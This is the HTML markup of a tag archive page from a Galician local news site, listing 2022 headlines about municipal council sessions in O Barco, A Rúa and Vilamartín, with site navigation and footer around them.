href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: pleno</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/nuevo-avance-para-la-remodelacion-de-los-antiguos-juzgados-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Nuevo avance para la remodelación de los antiguos juzgados en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuevo avance para la remodelación de los antiguos juzgados en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_09_01-5-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/nuevo-avance-para-la-remodelacion-de-los-antiguos-juzgados-en-o-barco/"  rel="bookmark" title="Nuevo avance para la remodelación de los antiguos juzgados en O Barco">Nuevo avance para la remodelación de los antiguos juzgados en O...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T07:21:26+00:00" >septiembre 2, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pleno-de-o-barco-aprueba-por-unanimidad-la-solicitud-de-zona-catastrofica-por-los-incendios/"  rel="bookmark" class="td-image-wrap " title="El pleno de O Barco aprueba por unanimidad la solicitud de zona catastrófica por los incendios" ><img class="entry-thumb" src="[data-uri]" alt="" title="El pleno de O Barco aprueba por unanimidad la solicitud de zona catastrófica por los incendios" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_zona-catastrofica_incendios_O-Barco_2022_07_20-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pleno-de-o-barco-aprueba-por-unanimidad-la-solicitud-de-zona-catastrofica-por-los-incendios/"  rel="bookmark" title="El pleno de O Barco aprueba por unanimidad la solicitud de zona catastrófica por los incendios">El pleno de O Barco aprueba por unanimidad la solicitud de...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T14:18:12+00:00" >julio 20, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pleno-en-o-barco-acordo-una-modificacion-de-la-ora-y-que-la-escuela-infantil-sea-gratuita/"  rel="bookmark" class="td-image-wrap " title="El pleno en O Barco acordó una modificación de la ORA y que la escuela infantil sea gratuita" ><img class="entry-thumb" src="[data-uri]" alt="" title="El pleno en O Barco acordó una modificación de la ORA y que la escuela infantil sea gratuita" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_07_07-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pleno-en-o-barco-acordo-una-modificacion-de-la-ora-y-que-la-escuela-infantil-sea-gratuita/"  rel="bookmark" title="El pleno en O Barco acordó una modificación de la ORA y que la escuela infantil sea gratuita">El pleno en O Barco acordó una modificación de la ORA...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T08:16:34+00:00" >julio 8, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/viviendas-gratuitas-en-o-barco-para-especialistas-del-hospital-como-en-verin-la-sorprendente-mocion-del-bng/"  rel="bookmark" class="td-image-wrap " title="«Viviendas gratuitas en O Barco para especialistas del hospital como en Verín», la sorprendente moción del BNG" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Viviendas gratuitas en O Barco para especialistas del hospital como en Verín», la sorprendente moción del BNG" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_06_02-13-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/viviendas-gratuitas-en-o-barco-para-especialistas-del-hospital-como-en-verin-la-sorprendente-mocion-del-bng/"  rel="bookmark" title="«Viviendas gratuitas en O Barco para especialistas del hospital como en Verín», la sorprendente moción del BNG">«Viviendas gratuitas en O Barco para especialistas del hospital como en...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T09:14:51+00:00" >junio 3, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/modificacion-de-credito-para-afrontar-nuevas-obras-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Modificación de crédito para afrontar nuevas obras en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Modificación de crédito para afrontar nuevas obras en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_O-Barco_río_Sil_20201_05_19-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/modificacion-de-credito-para-afrontar-nuevas-obras-en-o-barco/"  rel="bookmark" title="Modificación de crédito para afrontar nuevas obras en O Barco">Modificación de crédito para afrontar nuevas obras en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T16:10:00+00:00" >mayo 30, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/vilamartin-aprueba-el-presupuesto-municipal-y-el-pp-amenaza-con-impugnarlo/"  rel="bookmark" class="td-image-wrap " title="Vilamartín aprueba el presupuesto municipal y el PP amenaza con impugnarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vilamartín aprueba el presupuesto municipal y el PP amenaza con impugnarlo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_Vilamartin_2022_05_13-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/vilamartin-aprueba-el-presupuesto-municipal-y-el-pp-amenaza-con-impugnarlo/"  rel="bookmark" title="Vilamartín aprueba el presupuesto municipal y el PP amenaza con impugnarlo">Vilamartín aprueba el presupuesto municipal y el PP amenaza con impugnarlo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T06:13:45+00:00" >mayo 13, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-remodelacion-de-la-plaza-mayor-en-o-barco-es-un-proyecto-de-todos/"  rel="bookmark" class="td-image-wrap " title="«La remodelación de la Plaza Mayor en O Barco es un proyecto de todos»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«La remodelación de la Plaza Mayor en O Barco es un proyecto de todos»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Plaza-Mayor_pleno_O-Barco_2022_05_06-5-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-remodelacion-de-la-plaza-mayor-en-o-barco-es-un-proyecto-de-todos/"  rel="bookmark" title="«La remodelación de la Plaza Mayor en O Barco es un proyecto de todos»">«La remodelación de la Plaza Mayor en O Barco es un...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T07:25:08+00:00" >mayo 6, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-corporacion-de-a-rua-acuerda-solicitar-a-la-xunta-que-mantenga-cuatro-medicos-en-el-centro-de-salud/"  rel="bookmark" class="td-image-wrap " title="La Corporación de A Rúa acuerda solicitar a la Xunta que mantenga cuatro médicos en el centro de salud" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Corporación de A Rúa acuerda solicitar a la Xunta que mantenga cuatro médicos en el centro de salud" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_A-Rua_2022_05_03-7-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-corporacion-de-a-rua-acuerda-solicitar-a-la-xunta-que-mantenga-cuatro-medicos-en-el-centro-de-salud/"  rel="bookmark" title="La Corporación de A Rúa acuerda solicitar a la Xunta que mantenga cuatro médicos en el centro de salud">La Corporación de A Rúa acuerda solicitar a la Xunta que...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T07:33:38+00:00" >mayo 3, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-rua-se-ofrece-para-acoger-familias-de-ucrania/"  rel="bookmark" class="td-image-wrap " title="A Rúa se ofrece para acoger familias de Ucrania" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Rúa se ofrece para acoger familias de Ucrania" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_Ucrania_A-Rua_2022_03_07-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-rua-se-ofrece-para-acoger-familias-de-ucrania/"  rel="bookmark" title="A Rúa se ofrece para acoger familias de Ucrania">A Rúa se ofrece para acoger familias de Ucrania</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T23:04:39+00:00" >marzo 7, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/pleno-en-o-barco-apertura-de-la-piscina-climatizada-el-14-de-febrero-y-llamada-de-atencion-a-los-bancos/"  rel="bookmark" class="td-image-wrap " title="Pleno en O Barco: Apertura de la piscina climatizada el 14 de febrero y llamada de atención a los bancos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pleno en O Barco: Apertura de la piscina climatizada el 14 de febrero y llamada de atención a los bancos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_02_03-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/pleno-en-o-barco-apertura-de-la-piscina-climatizada-el-14-de-febrero-y-llamada-de-atencion-a-los-bancos/"  rel="bookmark" title="Pleno en O Barco: Apertura de la piscina climatizada el 14 de febrero y llamada de atención a los bancos">Pleno en O Barco: Apertura de la piscina climatizada el 14...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T09:25:29+00:00" >febrero 4, 2022</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://www.valdeorrasdecerca.com/tag/pleno/page/5/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.valdeorrasdecerca.com/tag/pleno/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/pleno/page/5/" class="page" title="5">5</a><span class="current">6</span><a href="https://www.valdeorrasdecerca.com/tag/pleno/page/7/" class="page" title="7">7</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/pleno/page/11/" class="last" title="11">11</a><a href="https://www.valdeorrasdecerca.com/tag/pleno/page/7/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 6 de 11</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-155228451"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17842548741682446_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17991425132917393_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18095568706736893_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18082261520150992_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu 